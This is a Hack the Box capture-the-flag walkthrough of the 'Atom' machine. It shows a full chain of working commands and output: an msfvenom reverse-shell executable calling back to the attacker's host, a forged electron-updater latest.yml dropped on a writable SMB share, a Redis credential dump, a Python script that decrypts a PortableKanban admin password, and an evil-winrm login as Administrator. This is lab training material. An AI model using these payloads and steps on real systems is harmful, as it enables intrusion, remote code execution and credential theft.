Details
This machine is Atom from Hack the Box
Recon
kali@kali:~$ nmap -sV -p- 10.10.10.237
Starting Nmap 7.91 ( https://nmap.org ) at 2021-04-30 06:34 EDT
Nmap scan report for 10.10.10.237
Host is up (0.016s latency).
Not shown: 65528 filtered ports
PORT STATE SERVICE VERSION
80/tcp open http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
135/tcp open msrpc Microsoft Windows RPC
443/tcp open ssl/http Apache httpd 2.4.46 ((Win64) OpenSSL/1.1.1j PHP/7.3.27)
445/tcp open microsoft-ds Microsoft Windows 7 - 10 microsoft-ds (workgroup: WORKGROUP)
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
6379/tcp open redis Redis key-value store
7680/tcp open pando-pub?
Service Info: Host: ATOM; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 162.32 secondsUser
I started by browsing to http://10.10.10.237/

So I added atom.htb and clicked the "Download for Windows" button, which linked to http://10.10.10.237/releases/heed_setup_v1.0.0.zip
I then ran SMB Map against the target
kali@kali:~$ smbmap -H 10.10.10.237 -u Anonymous
[+] Guest session IP: 10.10.10.237:445 Name: 10.10.10.237
Disk Permissions Comment
---- ----------- -------
ADMIN$ NO ACCESS Remote Admin
C$ NO ACCESS Default share
IPC$ READ ONLY Remote IPC
Software_Updates READ, WRITESo I had read and write access to the Software_Updates share
kali@kali:~$ smbclient -H //10.10.10.237/Software_Updates -U Anonymous
smb: \> dir
. D 0 Fri Apr 30 07:12:01 2021
.. D 0 Fri Apr 30 07:12:01 2021
client1 D 0 Fri Apr 30 07:10:15 2021
client2 D 0 Fri Apr 30 07:10:15 2021
client3 D 0 Fri Apr 30 07:10:15 2021
UAT_Testing_Procedures.pdf A 35202 Fri Apr 9 07:18:08 2021
4413951 blocks of size 4096. 1367603 blocks availableI wanted to download everything from this share for offline analysis
smb: \> mask ""
smb: \> recurse ON
smb: \> prompt OFF
smb: \> mget *
getting file \UAT_Testing_Procedures.pdf of size 35202 as UAT_Testing_Procedures.pdf (452.3 KiloBytes/sec) (average 452.3 KiloBytes/sec)Then took a look at the PDF file


So, I may be able to create a malicous application and drop it on the share, this would then be executed. I found a good article on this https://blog.doyensec.com/2020/02/24/electron-updater-update-signature-bypass.html
So I needed a payload exe
kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.2 LPORT=443 -f exe -o "j'irbj.exe"
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 73802 bytes
Saved as: j'irbj.exeAnd grab its signature
kali@kali:~$ shasum -a 512 "j'irbj.exe" | cut -d " " -f1 | xxd -r -p | base64
UDNbYm2SjR9ElJ6JEEd1EtuCRvlI2KVg1ZHfzSJzNhiUAdTTch8rQEjADV9ElhEdKOi6NwSkq8aQlFxUeIrO+A==Then I can create the yaml file
version: 1.2.3
path: http://10.10.14.2/j'irbj.exe
sha512: UDNbYm2SjR9ElJ6JEEd1EtuCRvlI2KVg1ZHfzSJzNhiUAdTTch8rQEjADV9ElhEdKOi6NwSkq8aQlFxUeIrO+A==I exposed the exe file on the above URL using Python's built-in HTTP server module, set a listener for the shell, and uploaded the yaml
kali@kali:~$ sudo nc -nvlp 443
smb: \> cd client1
smb: \client1\> put latest.yml
putting file latest.yml as \client1\latest.yml (3.2 kb/s) (average 3.2 kb/s)Shortly after I saw the following in my HTTP server logs
10.10.10.237 - - [08/May/2021 11:24:34] code 404, message File not found
10.10.10.237 - - [08/May/2021 11:24:34] "GET /j'irbj.exe.blockmap HTTP/1.1" 404 -
10.10.10.237 - - [08/May/2021 11:24:34] "GET /j%27irbj.exe HTTP/1.1" 200 -And in my listener
connect to [10.10.14.2] from (UNKNOWN) [10.10.10.237] 64068
Microsoft Windows [Version 10.0.19042.906]
(c) Microsoft Corporation. All rights reserved.
C:\WINDOWS\system32>
C:\WINDOWS\system32>whoami
whoami
atom\jasonSo I had a shell, is this the user flag?
C:\Users\jason\Desktop>dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Users\jason\Desktop
04/02/2021 10:29 PM <DIR> .
04/02/2021 10:29 PM <DIR> ..
03/31/2021 02:09 AM 2,353 heedv1.lnk
03/31/2021 02:09 AM 2,353 heedv2.lnk
03/31/2021 02:09 AM 2,353 heedv3.lnk
05/08/2021 08:31 AM 34 user.txt
4 File(s) 7,093 bytes
2 Dir(s) 5,578,915,840 bytes free
C:\Users\jason\Desktop>type user.txt
[REDACTED]It was! Next up, SYSTEM
SYSTEM
I quickly found the credentials for a Redis instance
C:\Program Files\Redis>type redis.windows-service.conf
# Redis configuration file example
requirepass kidvscat_yes_kidvscat
[SNIP]I tested them
kali@kali:~$ redis-cli -h 10.10.10.237 -a kidvscat_yes_kidvscat
Warning: Using a password with '-a' or '-u' option on the command line interface may not be safe.
10.10.10.237:6379>They worked, so I dumped the keys
10.10.10.237:6379> keys *
1) "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
2) "pk:ids:User"
3) "pk:ids:MetaDataClass"
4) "pk:urn:metadataclass:ffffffff-ffff-ffff-ffff-ffffffffffff"And then the values
10.10.10.237:6379> get "pk:urn:user:e8e29158-d70d-44b1-a1ba-4949d52790a0"
"{\"Id\":\"e8e29158d70d44b1a1ba4949d52790a0\",\"Name\":\"Administrator\",\"Initials\":\"\",\"Email\":\"\",\"EncryptedPassword\":\"Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi\",\"Role\":\"Admin\",\"Inactive\":false,\"TimeStamp\":637530169606440253}"So there are admin creds, but the password is encrypted. I'll need to work out how to decrypt them
C:\Users\jason\Downloads>dir
Volume in drive C has no label.
Volume Serial Number is 9793-C2E6
Directory of C:\Users\jason\Downloads
04/02/2021 08:00 AM <DIR> .
04/02/2021 08:00 AM <DIR> ..
03/31/2021 02:36 AM <DIR> node_modules
04/02/2021 08:21 PM <DIR> PortableKanban
0 File(s) 0 bytes
4 Dir(s) 5,596,307,456 bytes freeThe user has PortableKanban in their downloads directory, a quick bit of Googling led me to https://www.exploit-db.com/exploits/49409
Based off the exploit script, I used the following Python to get the plaintext
import base64
from des import *
key = DesKey(b"7ly6UznJ")
hash = base64.b64decode("Odh7N3L9aVQ8/srdZgG2hIR0SSJoJKGi".encode('utf-8'))
print(key.decrypt(hash,initial=b"XuVUm5fR",padding=True).decode('utf-8'))Which I then ran
kali@kali:~$ python3 decoder.py
kidvscat_admin_@123So I tried these for the Administrator user
kali@kali:~$ evil-winrm -i 10.10.10.237 -u Administrator -p 'kidvscat_admin_@123'
Evil-WinRM shell v2.4
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>It was! So, now just need the flag
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
[REDACTED]